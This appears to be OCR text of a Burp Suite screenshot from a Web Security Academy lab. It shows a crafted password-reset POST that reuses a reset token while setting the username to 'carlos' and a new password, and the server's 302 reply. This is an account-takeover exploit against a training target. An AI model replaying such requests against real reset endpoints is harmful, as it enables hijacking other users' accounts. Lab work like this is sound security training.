 Send Cancel < > Follow redirection Target: https://0a7c005e0303644382075b02003700c7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 POST /forgot-password?temp-forgot-password-token=xZDH7iD55NjG3wpvM8zj4YKJUz83bzSQ HTTP/2
2 Host: 0a7c005e0303644382075b02003700c7.web-security-academy.net
3 Cookie: session=otWAXIMezdJFUuV7toLwtbCQGwnZJJDW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 115
10 Origin: https://0a7c005e0303644382075b02003700c7.web-security-academy.net
11 Referer:
https://0a7c005e0303644382075b02003700c7.web-security-academy.net/forgot-password?temp-forgot-pas
sword-token=xZDH7iD55NjG3wpvM8zj4YKJUz83bzSQ
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 temp-forgot-password-token=xZDH7iD55NjG3wpvM8zj4YKJUz83bzSQ&username=carlos&new-password-1=demo&
new-password-2=demo
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 4
Request Cookies 1
Request Headers 19
Response Headers 3
Done 81 bytes | 204 millis